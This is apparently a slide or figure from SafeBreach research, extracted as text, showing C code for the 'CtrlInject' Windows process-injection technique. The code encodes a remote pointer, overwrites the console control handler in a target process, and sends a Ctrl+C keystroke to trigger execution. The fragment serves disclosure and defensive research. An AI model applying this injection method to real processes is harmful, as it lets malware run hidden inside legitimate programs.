 SafeBreach
CtrlInject execution technique
HANDLE h = OpenProcess(PROCESS_VM_OPERATION, FALSE, process_id); // PROCESS_VM_OPERATION is required for
RtlEncodeRemotePointer
void* encoded_addr = NULL;
ntdll!RtlEncodeRemotePointer(h, target_execution, &encoded_addr);
… // Use any Memory Write technique here to copy encoded_addr to kernelbase!SingleHandler in the target process
INPUT ip;
ip.type = INPUT_KEYBOARD;
ip.ki.wScan = 0;
ip.ki.time = 0;
ip.ki.dwExtraInfo = 0;
ip.ki.wVk = VK_CONTROL;
ip.ki.dwFlags = 0; // 0 for key press
SendInput(1, &ip, sizeof(INPUT));
Sleep(100);
PostMessageA(hWindow, WM_KEYDOWN, 'C', 0); // hWindow is a handle to the application window